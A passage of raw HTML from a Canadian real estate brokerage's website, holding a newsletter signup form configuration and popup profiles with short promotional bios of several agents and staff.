(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":118,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9999,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"one-fourth","element_class":"","key":"submit_1661428203613","drawerDisabled":false,"id":119,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                    </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-ba6aa07 elementor-widget elementor-widget-shortcode" data-id="ba6aa07" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-20_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-20_1" aria-describedby="nf-form-errors-20_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='20_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter Signup","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an &lt;span class=&quot;ninja-forms-req-symbol&quot;&gt;*&lt;\/span&gt; are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["name_1661427749154","email_1661427755558","phone_1661427766667","submit_1661428203613"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_CA","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"","type":"firstname","key":"name_1661427749154","label_pos":"above","required":false,"default":"","placeholder":"Name","container_class":"first one-fourth","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","drawerDisabled":false,"id":"116_1","beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"","type":"email","key":"email_1661427755558","label_pos":"above","required":false,"default":"","placeholder":"Email","container_class":"one-fourth","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":"117_1","beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"","type":"phone","key":"phone_1661427766667","label_pos":"above","required":false,"default":"","placeholder":"Phone","container_class":"one-fourth","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":"118_1","beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9999,"idAttribute":"id","type":"submit","label":"Submit","processing_label":"Processing","container_class":"one-fourth","element_class":"","key":"submit_1661428203613","drawerDisabled":false,"id":"119_1","beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6066" class="elementor elementor-6066 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.tammy-noble-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="707" height="962" src="https://mogulrg.com/wp-content/uploads/2023/06/tammy-1.jpg" class="attachment-large size-large wp-image-6065" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/06/tammy-1.jpg 707w, https://mogulrg.com/wp-content/uploads/2023/06/tammy-1-220x300.jpg 220w" sizes="(max-width: 707px) 100vw, 707px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tammy Routley</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Having bought my first home at only 20 years old while in my 3rd year of University and invested in a vacation property only 2 years later. My investing career started over 14 years ago, and since then I&#8217;ve personally made use of several investing techniques such as house hacking, short term vacation rentals, long term buy and holds, BRRRs, various forms of forced appreciation and a secondary suite development which I project managed myself. As an active real estate investor, I understand how to analyze properties to achieve YOUR end goal, because I also do it too! </p><p> </p><p>Over the years I&#8217;ve developed a thorough understanding of how to approach a sale or purchase from the first-time home buyer&#8217;s perspective to the experienced investor perspective and everyone in between.  I bring the knowledge and experience to ensure that your needs are taken care of every single step of the way. Call me now and let&#8217;s chat about how I can make your real estate dreams go from just a dream to a reality.  </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6048" class="elementor elementor-6048 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jennifer-neilson-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7710a957 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7710a957" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4234e64a ot-flex-column-vertical" data-id="4234e64a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f9d9d elementor-widget elementor-widget-image" data-id="71f9d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="683" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/09/Untitled-design-683x1024.jpg" class="attachment-large size-large wp-image-6702" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/09/Untitled-design-683x1024.jpg 683w, https://mogulrg.com/wp-content/uploads/2023/09/Untitled-design-200x300.jpg 200w, https://mogulrg.com/wp-content/uploads/2023/09/Untitled-design-768x1152.jpg 768w, https://mogulrg.com/wp-content/uploads/2023/09/Untitled-design-1024x1536.jpg 1024w, https://mogulrg.com/wp-content/uploads/2023/09/Untitled-design.jpg 1200w" sizes="(max-width: 683px) 100vw, 683px" />															</div>
				</div>
				<div class="elementor-element elementor-element-500ca6ae elementor-align-center elementor-widget elementor-widget-button" data-id="500ca6ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159f5205 ot-flex-column-vertical" data-id="159f5205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25293743 elementor-widget elementor-widget-heading" data-id="25293743" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Patricia Moquete</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379601c2 elementor-widget elementor-widget-text-editor" data-id="379601c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Patricia, our Marketing Manager, is a dynamic and enthusiastic professional who thrives on embracing new challenges. With a passion for marketing and a flair for creative solutions, she brings a vibrant energy to our team, driving innovative campaigns and strategies to success.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6002" class="elementor elementor-6002 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.rebecca-prince-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="683" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/05/1-683x1024.png" class="attachment-large size-large wp-image-7239" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/05/1-683x1024.png 683w, https://mogulrg.com/wp-content/uploads/2023/05/1-200x300.png 200w, https://mogulrg.com/wp-content/uploads/2023/05/1-768x1152.png 768w, https://mogulrg.com/wp-content/uploads/2023/05/1-1024x1536.png 1024w, https://mogulrg.com/wp-content/uploads/2023/05/1.png 1200w" sizes="(max-width: 683px) 100vw, 683px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Akash Chavan</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77ea071 elementor-widget elementor-widget-text-editor" data-id="77ea071" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Introducing Akash Chavan, your dedicated real estate agent in Vancouver. With a passion for helping people find their dream homes, Akash brings a unique blend of enthusiasm and expertise to every transaction. His friendly demeanor and unwavering commitment to client satisfaction make him a trusted partner in your real estate journey.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5996" class="elementor elementor-5996 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.meaghan-becker-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60-1024x1024.png" class="attachment-large size-large wp-image-5933" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60-1024x1024.png 1024w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60-300x300.png 300w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60-150x150.png 150w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60-768x768.png 768w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60-720x720.png 720w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-60.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Meaghan Becker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77ea071 elementor-widget elementor-widget-text-editor" data-id="77ea071" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Meaghan has been in the Real Estate Industry since 2016 and got licensed in 2020.<br />She has over 15 years of coaching and goal setting experience in a few different industries. This made the transition into Real Estate natural. She is passionate about coaching and helping people. It&#8217;s the common theme in everything she does, whether in the gym, in business or now, in guiding people making one of the biggest financial moves of their life. One of her favourite things to do is sit down and figure out how you can achieve your real estate goals. <br />You can find this CrossFit legend in the gym, coaching CrossFit classes, nerding out with a good business book or doing anything active</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5990" class="elementor elementor-5990 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jemi-wu-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="250" height="376" src="https://mogulrg.com/wp-content/uploads/2023/05/Jemismall-size.jpg" class="attachment-large size-large wp-image-5931" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/05/Jemismall-size.jpg 250w, https://mogulrg.com/wp-content/uploads/2023/05/Jemismall-size-199x300.jpg 199w" sizes="(max-width: 250px) 100vw, 250px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jemi Wu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f1f922 elementor-widget elementor-widget-text-editor" data-id="1f1f922" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>My name is Jemi Wu. At the heart of who I am lies a profound fascination with numbers, a gift from my days as a petroleum engineer. However, my true passion lies in the realms of real estate. My experience has taught me the value of numbers and analysis, but it&#8217;s the hands-on knowledge from residential contracting with my father that truly shapes my approach to real estate.</p><p>Determining the true market value of a home is both an art and a science to me. My clients stay well-informed, backed by state-of-the-art marketing tools and my unwavering professionalism. I pride myself on my transparent communication and 100% honesty.</p><div><div>Unlike many, I’m not a behind-the-scenes Realtor. I believe in a hands-on approach, being present at every significant stage of a transaction, ensuring my clients always feel supported. It’s this dedication that has resulted in a business primarily driven by referrals and repeat customers, a testament I’m eternally grateful for.</div><div> </div><div>If you&#8217;re seeking a dedicated, hardworking, and refreshingly analytical approach to real estate, allow me to offer you a first-class real estate experience and make your property dreams a reality.</div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5984" class="elementor elementor-5984 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.derek-hui-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="846" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-61-e1684358105824-846x1024.png" class="attachment-large size-large wp-image-5932" alt="" srcset="https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-61-e1684358105824-846x1024.png 846w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-61-e1684358105824-248x300.png 248w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-61-e1684358105824-768x929.png 768w, https://mogulrg.com/wp-content/uploads/2023/05/Untitled-design-61-e1684358105824.png 1199w" sizes="(max-width: 846px) 100vw, 846px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Derek Hui</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c951e6 elementor-widget elementor-widget-text-editor" data-id="4c951e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Derek Hui was born and raised in Vancouver, BC, and found a passion for real estate early on. His team offers exceptional services that are backed by expert knowledge of the real estate market and focus on excellent client experience. Derek is driven to assist sellers in maximizing their property&#8217;s value and helping buyers find their dream homes or secure lucrative investments.</p><p>He takes pride in delivering personalized solutions that encompass your unique requirements, resulting in a comprehensive and exceptional experience for his clients. Derek&#8217;s commitment to fostering long-term relationships ensures that you will find the process enjoyable and seamless.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5978" class="elementor elementor-5978 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.nigel-yip-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="1024" src="https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299-1024x1024.jpg" class="attachment-large size-large wp-image-5894" alt="Mogul Realty Group - NigelYip(3)-2" srcset="https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299-1024x1024.jpg 1024w, https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299-300x300.jpg 300w, https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299-768x768.jpg 768w, https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299.jpg 1200w, https://mogulrg.com/wp-content/uploads/2023/03/NigelYip3-2-scaled-e1679680705299-720x720.jpg 720w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nigel Yip</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b462710 elementor-widget elementor-widget-text-editor" data-id="b462710" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-start="112" data-end="385">Nigel Yip is a dedicated real estate professional who combines market expertise with a genuine passion for helping clients reach their goals. Known for his attention to detail and strong communication skills, he makes the buying and selling process clear and stress-free.</p><p data-start="112" data-end="385">Nigel tailors his approach to each client, whether they’re purchasing their first home, upgrading, or expanding an investment portfolio. He takes the time to listen, understand priorities, and provide advice grounded in both knowledge and integrity. With Nigel on your side, you can expect a seamless experience and the confidence that every step is handled with care and precision.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5975" class="elementor elementor-5975 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.manpreet-singh-popup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a28f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a28f67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e9e5bf7 ot-flex-column-vertical" data-id="e9e5bf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8078f1 elementor-widget elementor-widget-image" data-id="e8078f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="288" height="411" src="https://mogulrg.com/wp-content/uploads/2022/10/Manpreet-No-background.webp" class="attachment-large size-large wp-image-5747" alt="Mogul Realty Group - Manpreet No background" srcset="https://mogulrg.com/wp-content/uploads/2022/10/Manpreet-No-background.webp 288w, https://mogulrg.com/wp-content/uploads/2022/10/Manpreet-No-background-210x300.webp 210w" sizes="(max-width: 288px) 100vw, 288px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b499856 elementor-align-center elementor-widget elementor-widget-button" data-id="b499856" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mogulrg.com/contacts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e9a9116 ot-flex-column-vertical" data-id="e9a9116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1598f09 elementor-widget elementor-widget-heading" data-id="1598f09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Manpreet Singh</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-589a82a elementor-widget elementor-widget-text-editor" data-id="589a82a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Introducing Manpreet, your friendly neighborhood Real Estate agent with a love for cars. With a warm smile and a genuine passion for helping others, Manpreet is your go-to guide for all your housing needs. When not assisting clients, you can find him indulging in his fascination with automobiles at car shows and staying up-to-date with the latest automotive trends. Trust Manpreet to make your real estate journey enjoyable and successful!</p>								</div>
				</div>
					</div>
		</div>
